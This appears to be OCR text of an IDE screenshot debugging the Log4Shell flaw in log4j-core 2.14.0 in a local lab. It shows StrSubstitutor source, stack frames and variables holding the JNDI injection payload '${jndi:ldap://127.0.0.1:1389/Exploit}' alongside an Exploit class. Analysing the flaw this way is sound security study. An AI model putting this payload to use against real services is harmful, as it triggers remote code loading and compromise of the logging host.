 log4j-core-2.14.0-sources.jar org apache logging log4j core lookup StrSubstitutor
Project
MessagePatternConverter.java StrSubstitutor.java StrLookup.java StringBuilder.java Configuration.java AbstractConfiguration.java
Interpolator.java PatternLayout.java PatternFormatter.java LoggerPatternConverter.java
Match Case Words Regex
1: Project
7: Structure
Web
Ant Build
Maven Projects
Database
log4j C:\Users\Admin\Downloads\shiro-shiro-root-1.2.4\samples\log4j
.idea
src
main
java
com.nanchen.log4j
Log4j11Test
Exploit
Exploit.class
resources
test
target
log4j.iml
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_131
Maven: org.apache.logging.log4j:log4j-api:2.14.0
Maven: org.apache.logging.log4j:log4j-core:2.14.0
log4j-core-2.14.0.jar library root
META-INF
1110 @ protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, event
1111 final int startPos, final int endPos) { startPos: 0 endPos: 37
1112 final StrLookup resolver = getVariableResolver(); resolver: "{date, java, marker, ctx, lower, upper, jndi, mai
1113 if (resolver == null) {
1114 return null;
1115 }
1116 return resolver.lookup(event, variableName); resolver: "{date, java, marker, ctx, lower, upper, jndi, main, j
1117 }
1118
1119 // Escape
1120 //-----------------------------------------------------------------------
1121 /**
1122 * Returns the escape character.
1123 *
1124 * @return the character used for escaping variable references
1125 */
1126 public char getEscapeChar() { return this.escapeChar; }
1129
StrSubstitutor › resolveVariable()
Debug: Log4j11Test Log4j11Test Log4j11Test Log4j11Test
Debugger Console
Frames
"main"@1 in group "main": RUNNING
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {StrSubstitutor@1707} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1603}
variableName = "jndi:ldap://127.0.0.1:1389/Exploit"
buf = {StringBuilder@1757} "${jndi:ldap://127.0.0.1:1389/Exploit}"